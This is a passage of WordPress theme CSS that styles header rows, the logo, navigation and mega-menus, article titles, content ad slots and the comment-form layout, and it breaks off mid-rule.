  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
                                        height: 2px;
                                
                                        bottom: 40%;
                                }.tdi_47 .tdb-title-line{
                                        height: 50px;
                                
                                        margin-left: auto;
                                        margin-right: auto;
                                }.td-theme-wrap .tdi_47{
                                        text-align: center;
                                }.tdi_47 .tdb-first-letter{
                                        left: 0;
                                        right: 0;
                                }.tdi_47 .tdb-title-text{
                                        font-size:26px !important;font-weight:500 !important;
                                }
  </style>
  <style>
  /* custom css */
  .tdi_48.td-a-rec{
                                        text-align: center;
                                }.tdi_48 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
  </style>
  <style>
  .td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
  </style>
  <style>
  /* custom css */
  .tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
